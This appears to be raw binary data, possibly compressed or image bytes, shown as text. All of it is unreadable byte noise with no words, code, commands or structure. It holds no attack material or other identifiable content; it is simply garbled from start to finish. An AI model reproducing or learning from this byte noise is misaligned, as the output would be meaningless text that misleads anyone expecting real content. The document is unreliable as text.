=Q�n�?a�_rX�����-r��e���RM���xڽ��̐hk����6�h�����a-{H���LB�x�}1B��}�W� ���5��wD1�%T��"�G���zw��ޟU�nt��(o�����s�
ʟ)~?p����|�����j�h��YJf{)7Em����:���3��@���Ք�"D�H�4v������:P���	sE� 14Rm%0΅�H�h��.��J����nG�;�Q��֣��1Ť�_�����ܚu�}B�����I���jq��/�n�F"��1����͉��Q,�"{���њF8DO�� �;���h�cj�W`��W�4�>{��mjH��E���*=G6�J���4f̖&��sFV�Jk9�����:��iǹ�_�"y�)�T\��B��S��e��W2�ҏOP\4�h������&
$��U��C��h�=x�Q�-v,G�x�U?�.��jϼ�Rr|i�n6Q�l����dl}�-���k�=�F�m����l¤�4}��0�e�f�܄�ۥ�~�k,Їu/�&�	*1�ȃa �eY8K¶[��#����.G1ȮF���s\�8�d����5��s$��;�!�w�%S�.�CK�tr��W5�s�ѯJ�ogf��7��0n��sO�`��g6�p�ʳ�ϥ�����	[�>[K��Ȝ)Ƿ���ʨ8Q�LԲ�1����/�y=�n�;�ѵ�*1��FM;|"�ǝ� ��,m��ײ���
8��o]�6�--�O�2���×�|d��� �
^!��r퇠/6T��,5;��2��J�G�F)�8�k<	��oC����)�XO���[��V|��}';�>FX�vj��8�_;?�<]=u{�9^�Iu�;n��7���-�b[J�0QR�x+�7V�<�\�R-:�.�(.�VH�Z֟7�!�����Y�54{^䯑0�� a��ls��>lo0��L�s�Ǩ!���8�u2�I
x¦#�~������4�ښ:��W���k�f����w�UZN%���:̥�K�u�z�g�[p2��m��_)�m�E�m��m&T+#��/��ja!�ճ�$lhC�-.p�6��%n/ p��R�8�c�<w��� P �|��C��-Ğ������Px�k����lfQ�.�g���Euv��k��6��B�hc���6��EϘ~2|�� �t�~8w�����4.��{,E�*Vlr�YDK�{�\�^��T9K�Z�Q"��DZ�E��<a�`��J���i�,��A��7����S�y�qy�a���ۯ�岀�c�d��7�O�����4�s��To�1��)\��}.��%77���D��B��������_Y��Q�Wͷ���������1&X���� b@��/)�W�b�Tj*�)�S�O�� ��
ܞ�/�W$0�3YNW��o�K1��u=E���8�+�Cr�Cs��Z��Z�*X�9
)�Ҙ&���ɳK�I�z�[�Z�Y����㚺H�-$�j*eM��Xp+$ÐP/F�U:�.��m�ޠ4ܱ�!l=EV� ;�67:$���/؂x-��,�`Bު��2(�G'������p�}x>��V�;p�6�k�)�r���6��-n�utY�_�q��;[M��TA���־�*�$Xh��"�ۙ-��Ѵ� 8(M��`��g h)�Z��3q/"2�i��j��B��P����9�ͶBF����*�N�Tj�[�ss�uhZE��Q��E�??�����mL� ַ֡}�լ 4�1�y�����}�u\R�"K�z��z��f\#����TQ�w޻s���CL
o�FVA�%�W8d�ta�!��~r{�r=^���^�����:�8�S
Єt!GBЅ�x��ƔI�v8F���zvx�"#�F9=�
��O�����vF���ܘ8�(���%ނ6r�L*�9"
 ���n��5�"��c�9\���N�(�t�Ls�td�J������s��Vz�ܕ���,EA�{���A�~Ȩ��\),u�b��Z��MaDTW�m$�.<��cn�+��l�AooW��3d�/������&u��ʋ�_��K�7Q�jA/��G�Y��
Z\lM4��!��y,rNP�!>֊�,k�>W�"��X��U�ڇ�$i�U�����L�����i}��ux�i�C��^<4�r��EqE.Y,��������f�S�+|�b7V�����-Et
�#@¬�1'nÍ�z"'��>�q��RI�gt(Q�V����n�w�Z��R<yC
9$���^�sG٩�UUz�@�*N��W���>��[K�D�k؝��y)�ѝ;/��m݌��E!Q���z3��]������05|�V�`�I��rDt!GBЄt!$S�E�&r��� 0I��1�D5�g�Sڊ)\k����DUT�k�۷u��ʷۍ�8[�i�3�}���N���7�R���Fj��e}�IkQ����|����:],fM��������X�F�dDD���|�`�#q�ӓ�GN��S&�v��爴����	�YW4�J�H���Y{1���������yi�c���{�Q�9�>��&T�@G.���HF!@hd��Ӻ;�7�\gd��������٫ۺ�����n�K���V���ں�l�&NeD�I��z/��!�-�⽜�q�4l�US��� �;=z��=��iIi�o�WJ�_���L���VayMܨ�w8�u�!�g�h��C��W4c|����4���P��G+Z���������k)���qDf��s\d��Tѡ��JX�Ҥ��s��H瑮��V8 ��8F7���ƍ�� �֧_�W!wt!T��^�޷�_��rt�s婩8�*ȿ��w�#A^#0� ��Q���8a�!�W81�<l�PװJ�;'Z�~���Ae����[��.�Mz*x�aɓ-��d	�9�NWyQ��"����C<K�,Hp��oc�8}�ktY���k�/J�>7S��i�z/��6��H������,":%��֠�Hh�*
����Ȏ��{�6(��f�A!h���c[M�>?��3�u@�:))�#T��!/�����ʨ�:�� �����:���v��q�5�2�-}��ely�g��͙R�ѡraE�#���+����N�DP*� }�Z0H��Zi�ꘆ�	֛+�^�A�����s�܁=u���D�_Sb��Kߺ=�T�ۿ~���E
�ŭ�8q�d޿U�`@�֮���
_����K�e��b�����#���Q{ws}z�8Ȍ�f#w"�_.Ϋ�O�&�N�Ǵ�jwt�Tfɗi��K�������\[����Z��YI)��@@���]�W���\�߭9��� ��M6+,��c�\) �C��Ñ�_�a9�#�TUN�HA�Z�:#��B:��$����gd�I��^Dw⇬��IQ�N��K�׀���+���ȍ$aޙ��h=�7YS[?��²���T$�V�.!V�Czت��A=\�򢪷�f��u�<<�;�0��Ch=˦6jʝ<r�]mv�|+$N���EotklK�Q���ه* �<Q={����=��j���v,��6����7K�T2B�L\�P�Z�\�y^_Ik2��;���p�BG*�dWw�Y��D��r�,6��;��P��Y{g�<[�����1�N����߳|u�����W������w���DE���'�F�5).p��*6�nR�����il���:�-/D��K"�`�4!r� �E����~�g~RV�*7(��Ҳ���I��l�R��4<mN�6�J'��M/�cŚ��&W!�G�/��2q������D�5�����:���Ǫ>?�� &Я�Q��*5���#���?���@��Q�.i��4�X��ַ����!�D	X�X���k�F�^�'�sUQzΕV�+ӊx���s�`u����wqV��X�G�櫬T���{����T����5�)���Y �>��뜑|5���.y�䮲Sɳ�䟓��ea�����+7|J�"��U�������e��$M��BF橥WZ�,c�F5����]4��o_I�ҿ�j�� ���JK.E�M��9��Wz�E�_W�Z�#)'}]/����Zp���E�fZ��})Ь�����ls��cȒɵ� �6{�Fh�RE�oU|lmYUV(W�i{�/��|�8�0�٬��l�z�фSOǲ�h��WMu�����z�Y��ժ�c���O4^��Es�Q{uYޤnQ0sܩsa_��=�A�;i-u��*��.���&������ҀU��df4t��9h�w�⺚υ�J���hz4�L�D�c��� �=}�*Ŋm6b���#�ȯ�e�Є�eM�$aT,��?����F_fn(��^Ӵn�7$u�c4x���t�XBw麂O�j]9��!��Q��h�OO�L�ʈ����H�I�0T�V��S�j����m9���p�`�C���Ԭ�p���U@��r�dw���F� O^ѿ��'�OGv����+KՆa!Fi(���Ib,x�g��a�+�Is�Y=�!k)ښ�c���xRR�e�Z�"��@�42�bX׶@ⱎ��$���m( �J��%�&�6&:��&�(:ꨨX��rO6y�y�S��I���I�s��Dt��!?.�s��k�|��{�g(�V�-�|es녢Dzx<�U������� �[�V�����P[���|�����u1�}���;�.EC@��捏j��T�6����DT^ݕ:l.#��r̃`?�*Pr��2�s��t��_��C�����Q��bHx���f�g��=�J{F���N	A�x��{	]�!X�Fl�#L�ע�̫�6{�j**G������g��{��D$��),���A	)�J&�T�_ �a�@
7����_q�5��f�/eTV�����K$2��Di̞8�W�*w���Y~8Aju�@y'uE_X=���z5{z��U� o�U��t���i���o� ��O� ��?�7�2�m��~���ʍL&� ׿u\��DEUUWNo���W�W��4� ��(?XZ������μo�{\K�\y���G��s�J�6�-y��:�	������W����^��X�����B ����,�4��������!?��f>*s�/gW����3�N_e
�$B殴��Q��c_r3�Y}�#V֐���9i$1�k�o&�6im*��ܑ��*jJ��%�|t��� ��[�/���*>]����p�!��Yk��3�v1��K��8S��$���<�uj�E�i�U�%6
ꦜ�S��.��x�y���1������g���?�Զ�un�kK�'-|�ั4Uy�ϰ�3M�I�!:k �1]<3nm�ċN�54� R��;����b~~`~|q�n�a����X�Z�\>3��T��[��K����h�,��/��zH�;�����/��e�0���;^��,5h4�0L�m�:K���NF�>V�q�q?)�>*r��$��k���W h93��YJ�t�Tq�$�r/BC��5�7�iLMH5��W⽾���5���>J����΢\���2^��,�Ɗ�|��D��f���r�UΛ�F�-kl��D�y�kߩ+��#X�rk.�'��փ����H�w0�-`�-~y' v^�4�	�OQ�ew�D�^f?nGY�6��@?��7u�*:��#��B:�����ض�Q.m&~�U�Deގlz:���#�l��)�7/�n��is��y)�LB�z+���4�g��j~���Ϳx{w�rE��i���o�j��OW�Ujwotۜ!��&�D4ղ<�O��&��%QvԔ��V�U}�O/4�c��'�m;���׷������)�A�B�YTrE���⢶�����u�th��z� A�nɷU��<� �)M��B#=����(�^� )u���9K�<����lcA�Y��oQ
�@s2&�T�N��M=��
C�"0� =�R�o���Dr�R����E{T,*MA�ljy:Ew��|o�kY���:X���d�e3��	%���3�p��	�6��Ժó���h�Xcnd?ُ]�aq��Qrʠ�"�UFE�R�}\����3G6��H�MF����3�Y4O6ht��d�EF�f�����*9<�V��=~�ӿtl�1����m���;lY�:]�&����sP�1u��Ę�3G�8W��w�@��ވH*����-�?�u Q�m�L}dP��#��B:�uw���YF��4C�Q����8�� '�͵�g�~������S4T��F\S��|kű��q�#�_����V+BF~�i��$^me��~ݜ��u�2Dq2���m�ND��=*�TG"�Ȏk�Q�TEEENʊ�訩Є��T*�nB��8�S�p�D��������������_�l��%j�~�d�G�rlU�£Mk"uޅ�U��Rr-�=�Y��[5Q�٧����,W�}���,
U^�8�-]m͵�YX(�4V�yi�XQ��T�0���d�ϊ�vV\;qCj*�a�t&������(�#?��Q:���T��Oq�mQM��˟�{� {�7��?����� � +� +�_��V/����1��SW��wVYs�R��8�5��n*�4VM�A4���W��G��٩߲~f�g��ɸ��3�=�&�5��Ɓ�$�׵��a���̑,���uXЄt!j�;>����~;��� �S#Y�w����k���{=�rem� ~Y���x����_l���l[`s[ .46۬�ԯ��[gj�v����\�O�cq�3UQʜ��1R�N���t���7�=M�{��
{�'���o��K�0T{��k��7�� �ٳO���#�!kX��+*�I	�>����Y�����&?��|���5��r~v~�3X�Ew��P���SEnFG�`Or9K��gh��w"���&v_�vUkܞ�ll�uεTX�i$�W,��3�
�o��~��S՞��)�,�bon��r�F:'�X�^�E�=��F/q��8��:�����!�Q%X��tqllQca]5�!�2PV¨�F����Q��g9��f���q5�!S.��$�J��c��	Qw{M���g��D��YWU�e(�{4s �TD|��wuTy�c���ӕAk�����Â��EN���bʕ���Z���0o|X��D;|N�le��y�����
��X�eek��}9>�0�G�����g���,rL�7����������FUj/u����.Y}
Єt!I<����� �Z���������7�������w��u�=ꏑ+}�c�GB%�k?�h{M[k��s�t0��� "���,�F_��s螾� �r��.)f�/pt���K�@���=�zd~Ҭ͈'��@K ��V��1Z5�Nj4k�hfffي�za��4T�譋�5�g#Gk;��R�s����N����A��R)^��,q��+���W�]G<�2�^Z��xh��I/1N���%#��%���L���6X��̜� /̥�+̯U�W=U}z�IV8Ԓ��W�+�|7��7��Rʯ��j�^����0��|� 	�G��^j�l����R�8":5\�/�&9�!��8j�Y��+�oR�8�|�῕W��%%~�yg���S���q֓j����5���2���0�qI�J"��F���7�C$R�5m�5�i{��̻�/|�῕5�"�'H���h.c�����=�	-�]����O��<���ڲ��ps=�=""b{1k��9B)_J��|��I�k��?Y�<�W��9�Kh�3�ͻ�.�7_�����m��6�q��.pd�pP�(��tnm1�Q�@i7%��^6��we��[���O��T��J�QL��~0_Sb�3���y�g����1�D�Es����8\�N���Zv��h�9��3?'��Aļ�ͼqei��w(G�=����7V�n�N��� �YJ�P�����1F�)#'UtNh�4�eM:;.Wc8�^���_%��C��V�Yk���"ʁ2ם>(hbWZ-q�k'��0���[K@�Ǐ�I}��}��'�qV��|��wx���]t\\�R����L��2��pn�x������|��R��%}+$��� �N��ԧ�U%>�J)^8�z� �2��A���`���G*4R���)��愪ƚ�湲C���m�SCa^jOdu�;WF~dh�$I�idʶ�cZ�p��$��VM��V�}�$цm6^�ZK���Zf�Բ6�׃K������G���[�����!��g�&`@q*8r��s� ���Tֲӯ�+Sm��R[A��ƥ�%��-ī���Ǎ**��U���ٕҝ�֤nȋ����f=��J��c�&��V��o�?�F#� ��u�����c�]�v~����ܜ��8�8�۲��W��{�m?�ཻ}W�d_�S��S��'��s8�*"vV?%���_�����b*/o�w��������R f�t�+�����TW_b��;x���1���zL�Oz���5;~�Q��HS�ǰ��K���^��] ���+�{z�o��oe�c��W�9� �ًa�\?��C��B� �R�� �uΛwB=��I�_��<��DvƩ����#�z*��;�bq�蝑=�	?j/�:m��b�'�uoʨ�Ql�9��vV������U�?� oR3��b�9�&���Uܪ#���ܿ��R�'v�$�⹉�E������~n����N�{����m��bH�M��C��3����gܪ�����OooO�W����{�Lt<þ������*9��B#�뾲
�o������ȉ�>�,�ۺ�"��;'dJ�?K��'0OI>)keϑ1�~=��4�l.�9s���$L�S� +���M}E&~n%�8��K��.4�1�#��|r@�No�����Α��Aǜ����6�7�9�4����Xt��ɘ)�5�k,P5�㝖GX�/o"!�y� eU'��7IC@1
��k�mS���Źn/�k��?��O��Ml��y{��`.�A�,(�,�6�*+g��̍`8k��24��Tq�ړ�/�3s�1zu��^TØ���s-_��>9�a8��׍�Y��E��cm�K�>8��=\�2�h22� f��>�
�jA���k	{�s�ҽt��z�n:�t��������Z�����F���֞�"�U��I����5z�:p��:3���rj�9SYT��s^A�����B,��'G�iR<[(��^1���ÅzD77H4�i�TY"�Ν"��#S2��v����1?5���eȞ>EK�A�J���=�+��/n��>	c�[f�8A�8��
t+(��]2,�RX��2�J� n�i  ��~
�T^�PAj��P��#��B[���G����8��&��V�ɲ�2�"w�{}����{�0��߲���1I�PRN��l�XYi�N�lܾL�]�U_TL�yKF�^ޱ�]E�>��~��%Y���8��J\(݃�8�JTt!bqh5���U;in	�����e"������m6�'��sQz�e#�"-(��,�:�X���ؗ��ks"���v�� ��X�TEc��K���i_UUU�L� rG;US��7`�ֲ&��dN}�{���_f��M��5UZ�M�LU^	BE^�=�VH���(4��o\�s��՚��O�j)n�u��V��ZsWʨ���ȃ߲##9z���FYQ��Zmk�]��ԯ�x����ŭ�,2-�"�� �66�"�^�$Q��i^0xFp�����]p��b֢G>�_�ʓ��M��.>�1c$2-n�&j��mEl�6�m�mlX��� ��ǲA<`�>��QW�y���5�����\l�&ڋ�k��.���v=DBA�)ɚ�k�!�r�<����ѯj���*u�)^�B�t!GB�#1rr�[�_�����z�yU>F!Q=<I)f�o~݋\���^M��Ũ&>X�u�<V.jO���l��=���^�߶W0I5t��1���!� ���E�Ğ�:�ACY����J��#��B����hF!��Ğ���D�Q�M�_���£�_!? �z~ޤ-Hqm�B$��1���?������o� ��� ���zO�n��8��ޅ���z��A���f[��@�·��49@�$�<�Ō��UaŊ78R��j�5|{�u���� *��Gpɚ#y�sC��V��>�5}L�G(⪼���gbͳ�J}=UtIs俹r�m8Ő�#bE���#�=��j5��r�����s��c9����s�<1�a���uA��+�-.�.W\����yw[�c���3|m�;ɕ���w�O�x�x:�Os��;9f�M���̶Ƃ�H�3@sF��#䋳��z�9w�3H��6��
�@��4����`��X�zJ�j>{s���8[E����s.���s��~җ'm:^�o��W"[|���I���������]-\d##6�1���R�Cvڠ=����չ��!b��Y��æ��qw(d�+�����u��ɰ�L��S�TYo)�����%�S��I��{b��j��X�jl^��*w�>F������x�d����{}߆!�*>k(V�����7�� ������Bd2W҃9���"�ώ&��?���u� (��:�i�3�0q'.B�a7_wܩS���&72��p�"�A"$��<����<}��I��=|����hw�b��f'5��u�p�J�=������~d����4�|�%�g-~&I�n1��rF]��z~D�ϭ<�ׂ���i�L:���t�w�rQ
��0���T6j���K�B@ض7�9Gw�܏�Yʬ̪�g|H�T�F�eq#���q�ۀr',��� �颤 �3b��Uʮ����wQ*Z�m�-���t�-���2��k'S�]̩s_
�&N�L�2��fi{�����=���L>y^n�޴����vؕ���A<�iܿ�X˾49R��p��K3#�x��,H.r1�|�o��I�G:i\F�h�P�ꥠZ�UK ��'	�5�ֽX�V�h�Ɨ�k�Ӆ���F�U�^f�AAhp�Ьj�|I^"����=��^��W�{�=��wtO��05T�2.�'Tr#���Z�TTTT����J�~�!GBЄ��o�B�V�O���U��;}�|�� �q�=���5W��VH���=�b�� q�ֈ��S�ͳ�v��^h5D#{��`�����G���Vx������|�X�#��BS��LfE�	����o��Xv,kӲ��+Lz�=��	�����1�݂��ƹ��?J��B�����b���|���Q}u_�nn)���I���c� �V����ξ�lcZX�kݮ�%�5�?�Ǽ{��Lv�f;I�m��>g�]����"R_d��?����i|s����PM�**���0&N�F\A�WWmo8�n��\��q����]�ˎe�{����3��z�3���'#pط������#U���&6��(�r:���?�o�����mRi��\���V�Ǯ�1����7�w1p���s�3��|<���Q��U��^0�]��R�&jp�y-Vg!ĕ*�s��V5z��k0��k"�R�V�M�����3� %�$����8����>hC���<���9��?)q�E(�W�����]]I���u�s��##9��Z�2,>]��
�N��.��u����?�����-[*���<w���;eO��d��Y_�WR�7�,��jE��6�D�wQ���nS�LW����d&�5�oR�A��ke{���j�p� �CCa]ʹ��6�����7i���ǐ�%�]%�+-G�e�Y��1.��[�*l�a?)�l�)馻-;�S��V��9W�� q�y�ޱI��b��������7��&rM��OK�G��?��
�������Tٞ�uS]tw��6\���H]��V�n*uy��R�Tm;({��<[�؜�x�
I�"dx�+M�ϐFǙW)�`l +����v=�z+��J�Q� L1�&�Q� �"5XA�oEc��*������^�BU��V˓c�]��R �f�I�ٰ2q\F�}4y~������L��by�z إ�-r}6�sI�s�^�o��mS�����}Lk��(�=���)��;��ؚ0���H�ۺ".���3,�՘���'e:V���7������TE�O8y�ſ�Q���.4� � ���۩ο�l�LB�r��ƯGBЄt!t���?nI�$� $9sNR4��0�r�h#�ʽ�Q��u h�B�Xq�4[�0�q6u]��q���$؀�n�>芮���v��Z��G:�����������O���n���i�@��zlm�%�]5�"F���ntY3R��Q�������s�
=��2�f��Z�N&�)�~���$6�O�i'����)�\E����11yGhyg�9�˥r�..�_&OwC5)���c�7B*�	`��(�a�11�s�V�4Wf㲖X,X��f��ڽ�TTUEEEETTT쨩訨����P�\�:��#��Bm�ja�h����������w�:{�5����ͅ5މ�#�ul/q���U�7cn|��M�ٮ����a�ݴ�E"�g~�*XF����_E6fAڱ��޸�k|�Tϙ��}@�uq��~<�:�+Gzx�'Dx��̓u[*]E���͇uVx�Q��"+���oT��^���i�I�Y�q�/�3��N����gtZ�j���cF�jC���>9��N��u�!{����Uv�g$o�T(�x�����^/�`��%�	l&��d,�Ky���(ޤ�㽌�;��f5�O6	]۫��g��o��9�?P��K�,i#-�+Սx����8*�&� w[������sZ%UOF�ҷ�*cp!.&�J¯�R̚�y����;�.sF��s����a;�5��j{�K*2��R/X��0�� �-4���Bk�R��
���.c'A�8ܟ"s޶�/��:=U�BZ���d꬧ğt�����x�S��E"5zP��Y� �5��N@21��ԫƶ�%Mt
�@A��0��Qa���4�~����5)$�M�7�BU�ϙ?,U��,<��+��:	a����EG<PO-$��`�ꪈ���is�E�LB�T�� �q�~&�ψK��q�
ݏ��ia0OD��xs%��z�?�߿]i�"��m�Vy�\u[�:�1#�,a�1�Q�'f!cF!�?��DO�N��o]�
}��Jj�y���U��c,���4 A�ꨊ�1�n� T�/I�+��`1x�~�]!^~��@��9d�g�܍��r
��j����|{"��)�r�`��0 ��j���#A��/��2?v�n�h�#q/�����TN�r$�1�����ǚ�����z�n�(�m�V�_$`��7#kX��`�'F5Y��]�,8Lz�rYÍ�~$UN���y���:k@��l>�-
�P��i���rN|��8�dō`�eV����I���ȍa��*'�!;���k�(_P��ԇ���jX��¬+"���0���	�� �Nr�Zֲ���e<�r#�m��Ӹ��۬��H�m!kkH#MW�=�cH75�{Z�=�G1�r#�湪���*z*uZU���Es�֢��������UW��
��>\N8���3�����WeN��h���J,��� E��r�Kz����y�{��3�r�����NEd>��{��O���*k���A�h���X�` 4��h�sR�I$޳z#��B:��#����R���fB[��e��2�k%��.ٵq��D�*ɵ�n�/xre9���u�vo���8~O7����|,s���Š�5�К �y_A����ǂ(T�M.K\9�,�2ȓD[	�KzȒX�"�{ \�c���s�o�k��4��=�'�����%k�"���֞�j�w����Q��5�!y�����p�����nk�fxG���,/.�}u�;-�|]�[��y���~�m�}���TO�&�}�k����t�w�fc�xr#�Ζ��u��c@��i�W:\�����V���!縿
�b��~oA˜Og��������*�q�Pr��J'"�W��⽐yҒl��q���חr*}_�N5� �7&!��L�/&Ld8SL ���Xjj9y}�ϴqT��h�N	�����Țl�%o ��������.� K��E�o�.���:>�zس�u���ȆIZ���>1������S�,s�-�;ˌ��z���8&~:6��٩BqO�~5�_#�4_�u��*�%x�� Mj��6���Sc��Z/�U�ꢾ����ܻIr�{��N볕�>%�d�,��/v&H6А��m�WB��� <�U�y�"�3�ο�矌�|�[=���>̢���E�i��_-�T�JW��8+�y/�~����S����F,S��>La>P�����ݳ���]���-?ƈu�Hy�г����̾�x�J:�Vq$Ѿh�"��Fc/s�/���xOb�AO���Ï~@�ug�}�<���^o�q�n'#i�ue[*j��c�c������D��kD�X�@S���F��ͯ"���i"���*�n���+��[p�o��ѠV�H�Y�T>�,(r#�j�<Q�l�fƬh����{;i��2�^R3�%t����z�
{"�B)�4FD,I���ʰ�ﺽd��S��!�vj�ˮkXI y �'�I��DXr�H�qQM��{kZDV�﫤5��z��g�H�{FgpI�L�~!%�e�^�+sP��	?]�4W=EsLF�w��=��|�� �drz"U씺
����4�`�w�Q���,-<35�h��v)�D�i����w�b���~�T9�׋U�W�����r�� ���{������U^ȋ���zj�r�ёh�&^�V��#�	_U�TZ��1�:m�F�ur$}��R�O����(�H*~`��Q����U\׍��Ҵ)�E����25�N� �L�ވ1)���lr?KIi��s�h�E�Es�M�To��6�X%������@�я]GK�ˤ��_}Т��k���R�G$�����
Ƹ�Ӆ
�US�jy��gg/9�-4p�Ar)�B:����������I��R?�Ճ�y�w K�Q#Q:Tbv��{;�;'O$�0��I�MȒ�����;T~G�Z���0�._MN� �l�I�*!x*�*�m����Eƪ~�ǘ~9\A�Rc`kt��&�J�~���ފV� �q^r��?�1��ユ�@��W]��� ��;�d���'�@�^��r�4�Q��)���H�0�����"����YGz�9�cR.�7�|T�.|��|��-8�W��<i����ơ��f7�"�'(R|�����)�� ��Lc�D���+!.bCHݤ�	�1]��	�R��շz	���������8�N��y}&���Hn8��s�<;{�Y>8� g#f�@��Y\iu�@!���r+X=�#�\[S��oR��v��S�~�nyہx���c��W�.�[SC�NH�s$o����bfg��3��ӆ�-�z�z�Ǖ�؊�m�pas�^�y�K���SW�];���_�7���oyq�9�eo�л�����q�������V[�.v�ڒ=��c�pGDS	�E�G�C��ֻ�Q�4^�|b�^r���|��t)��H��&�jKbA���`�4E� h���6s��6�5=�������%�y�ɣK���$ʺ�I������J�\�ME�s����M#���F���dj���*jåF�ڬl���v���V�$+]��75g`��{R�g��۱*tU���M$����!����؏AG�/Ik�>�����Э���ٷ�hN����b��E�^GAjYɌ�r��L簏C�HBh/_� Eq;����sZ��+�m2�t�T4q�Jp�dVl���C�]��B���� 0NS�Uʨ�A����Wգ:z�r������y��h�JS�-�*+&=�ݺ�_%�j�������h
�wsV,)�5q�F�b���{��cE+�Ў�L���ɷ�����l�Qd"ӚH�s e4otz5E|w��Q{**z�u{ah!�\�0��~�q�o�-�H�&�o����V1��� W�sV�w�����~��H��Q�)��&��s*bI�lAT�&�d�R��8��&˙5��$P1^B=�c��Q:��V1��u�]��M���Ðo����k�췲$��5��j��d�ҙZg9��O_.���j��P�0�jz� ������� �ZX��g_:=}�yU��F��0F��iQ����t��iU+��2��qcȍ(L�>H%�s��H���B�!F9��Q@UP�8�ǣ\�DʝkȮ⯕y�q~����R�Z	�+`�W"��u�ݍ�񾊳T)��R`d��\�:�M;L3��Oi�-��؃A��e��$pk�%P�����v[}IͿ%ur"mk�`ql�C;���/$�1|�&�F(8�� 4E�^���ϐ��g��!��H��;]�yi���]u��w��&�#z�:mI��s:k;���=J�g���F�#������v�)0�\|���!�=]�T�=��Ү�+&:Mܸ���ί��f�$y��b�bw���ӻ��]�v%�E!�YR+g��L�xQ��=���!�bc�R�\�j0�1��s��j5U{'F6���ڐ�`5]paʵ�uHm\h�a�T���!N�)��D�dD�d3�� ��ok����э�����`+���𑮙dF�U�1�z�wTj��G*'��C�np*\�\��� ��H@���݅X� ޟ�^�*/R@6%�9��+�>O"�d�� w�'´�_J�y%
;N��� 풚P{�v�EW�#��$�������$o��;|Bw�ܶ��f�� [VQ�*��Ѭ������F�k��j�7��^c�ZK\-	�(w)��*�0C D��+U�	�҈�w���z9�j��;t!(���'ca���AQ���z��[;'-��ez�r ���q��uk&�2(�Dث�k�dϺ����|� "QQL|�h�<Q#��*#�(��8��2�_ �싩�ƺɣi���Zw��O[����8ߐ,�V�b�m`�Y�,Dj��_RZ�|Fx�X�f�"��\���`��lO��QRK��h�#K'��魢�[cWˍKs��ۊ��85Ű�%������(��X�+�芹ߔ���Q�K}�A�eu�E�{�dq�j���Zkj|��f�ajh&h�Wǰ�*x�6�A\{k�Ԓ�t��'Ud���xB`����zDah�����M��I�\�}|U��)���7�#wpy�_ �v׉���)�����_Q_/"���e9ma���#�.�Ovv���֔�E�����1�`-�Zk߸lz(L�v�����K��� _䊘��pqF�L�Ub��2mxk��(+jW5{�^��{/[rL��� ��Xv�=��y%�E󃂤��߸�mb4�k�d���1�~ݪ�ο��j�=������t!(ic��e��7�3Cv��D���8wv�D�c�KJ����}R��=�Zצs���M!o�Ik����*��o��lk�L�/�Ҽ��]۷b�z/����H.@�f���5�BS���<�[A���U��������TV���.{�����H����{�j����z�e�"S	ѥ������<q�zg�ȭ"��\���D�X�CT�����g)#jQ��U���,Fɔ8��W�+��O��J`(��r+����ie��s��:��!���U�e2�\p�Nn�߸/�ӟ�I�r��&�O�Co����)&�mUD�!�qa'9f���1�Hg�l$9�<�6��g$���Օ
���F����X����L�I�>2�u5/�ŕq�a�B��D{LvPg`J�X�٫{�ED3����Hh>�v�t�N=aJ��#��B:��#�����YK�����6DyTU� �\q͂o/h�x�{�?2/�UQQW�+��(nغ.hq$�Ӽ�jk�&�=[r�'�(H�EEi��C\���DV�d�����u�1��P�GmF�^�V:�CZ���䝊�Yz@oQ�J�G1�Td���(�1�'�� ��D����~+��#�|���ѝ-���8k�j�1���W��  ~Fs]&���/�6��A�����߄�6f��@�F��^�|��L�Z��s����������ў����Yn��\�S�e�}�\^A�Ihk��匂�F�hU3J^�$/ �(:?�g����~ơܛ��Ew���q���.I���lx�w�.~k�is�.��Yg/<��u���~F$����O�erl��M,�&țQRƌ5&�v�ꐼ�U6���	���t�U[�6�'�X��3�ry#����3<�����|�^R�9�� �b\�Y6R�*L�d�KD��``��P6Q��� Ä����[e�QD1�xϨ�{Uw]c�ZW!��*\�y锿kQ�M	Q���^�7�?�����o�"���V�5�����˭�ۣp�R��l�ޔ��ڍgor����Cs;{"�,Z�
KX����ǊZ��
ks� C�-����sDA˞�{Ԏ�\χ?7�~'��y���H[W�F��}���@�*�����抴�tÍ�nW�j��GU`���hѾ�h�vF+c˭�>�M�8�B>+j�
�y{��FH�9�{*�Ӽa�*�7�0��㦜�)��l7��b��)���w�����I��B�9B� ��K0��BEP/uDoQ��) �,�Фa��-���1d�"�P'�F�{�~-_�{�S���A��P�7�ͅԑ���*1��$i@x�F"���s�V���*�F�jT�4�wW���"��� �\��#��I
����8�W�Fٴ�r�����~�Tamj�39H7��[	1V�jES CT`/��˄���[�P��#Z�kDT#�1�ײ��ء��h��-�j���k�dK��WD�b�k� hrXWYJ+��Dr���)�Q ��VYXf�Cqo`�"ƛ�2��8�����ƯQ��� ��/��c�^���Tu����Eݪ��dt!K6��Ț;�#g51����b��23\�ef���/*���=�(U�tr���Ց���V���B*Ձ*ʣU>��{	�-���f6����D2��%쨭��G��+�;��<=��$�4�/�EjYk5�;B�mu�3b�# u�sGuV277%��l��G�NFi�S���_F�G��e����v� ;�m٥��CMw�r��8�Y�Bs�c1QߨYI�QNE쮱�8����T��� @�4U�)+Q��^&Md���5p3�R�;�n�E U��#�s���'M?dof#�航��c/e�u�|�"�יuSUE������l:��u�Qޮ�!Ga+���V��U�댘��N�'СF]T¿������Ӯ�'���>�ƞ�YE,9_eoO*�T�`����8d���7��k�B�c��d����/��͍�8X�N��x����s�n��%�N(�y�.�*-C5>�"/�7��w�Z�����ZF��mur+Z��:�6���.x��_\p��L�^4��ͻ�[k.���<}�Vw���!�k���Z��#���;a�����1��v6"[�W���(�6jH�9´]��rm�|��a�9F�O����_�)j���M�:�)���mrz*� ׳97F�a"JV��#�9��b[���&: iQey�Z��6*֓���`�ݞ��u����'��{��������T��6ܻhMe�c��;����56�"�'�˘��=�N�KC\�5j6�F���ւ����G�~���8���mN���c��k�_Ȃ�qK}V8���L���pzI:ܢI�	
���Ȯyq$��:�|{��Am9��>+�v��2Q���x��x_�<}6�$����i���[a.�E�(6��cŷ�|�rX}���X���]�r���y���-kǖ��o����_uA.������ڤ�j�m�<�,ij�B�F�����cs\ÅA�Rþ�D�RˎU��$g�$��'�7��ue�q��w�$k��U����7*���H�MWt�yѥ�z�8��h��W��_r�"���"ٻ�3)���!��y�Z(�r1�U���(횹�rc�ii�*{y�G8֬L��C�D�c
�q����S1���%�qmR#|����#�CS��\E_T_^�C��<��
